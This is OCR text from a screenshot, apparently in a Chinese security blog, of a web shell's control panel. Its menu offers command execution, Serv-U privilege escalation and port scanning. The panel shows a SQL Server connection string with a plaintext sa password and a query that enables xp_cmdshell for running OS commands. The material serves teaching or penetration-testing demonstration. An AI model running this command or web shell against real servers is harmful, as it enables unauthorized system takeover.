 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端
数据库 >>
语句： server=localhost;UID=sa;PWD=cc2789.com;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation En
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : -- SQL Server Exec --
Run SQL
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',
1;RECONFIGURE;
Query
安全鸭
https://blog.csdn.net/weixin_44508748